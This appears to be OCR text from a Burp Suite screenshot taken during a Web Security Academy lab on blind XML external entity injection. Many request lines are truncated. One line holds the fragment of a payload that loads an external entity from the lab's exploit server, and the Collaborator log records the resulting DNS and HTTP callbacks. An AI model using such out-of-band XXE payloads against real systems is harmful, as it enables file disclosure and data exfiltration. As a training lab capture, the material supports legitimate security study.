 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://acb51f7b1ec4bb42c056184f006e0043.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1
2 web-security-academy.net
3
4
5 nium";v="100", "Microsoft Edge";v="100"
6
7 ); Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.
8
9
10
11 f006e0043.web-security-academy.net
12
13
14
15 4f006e0043.web-security-academy.net/product?productId=1
16
17 3,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 TOE6vxpEv
19
20
21 "https://exploit-acbc1f081e35bba3c0a7180f0145001b.web-security-academy.net/exploit"> %xxe;]>
22
23
24
25
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 matches
133 bytes | 2,137 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Apr-19 12:57:06 UTC DNS tspdji50oq9q9wfq2zhfnvo13s9ix7
2 2022-Apr-19 12:57:06 UTC DNS tspdji50oq9q9wfq2zhfnvo13s9ix7
3 2022-Apr-19 12:57:06 UTC HTTP tspdji50oq9q9wfq2zhfnvo13s9ix7
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 53
6
7 <html>
<body>
cjxeabidssyymf178y8ty7zjigz
</body>
</html>
Search... 0 highlights
Close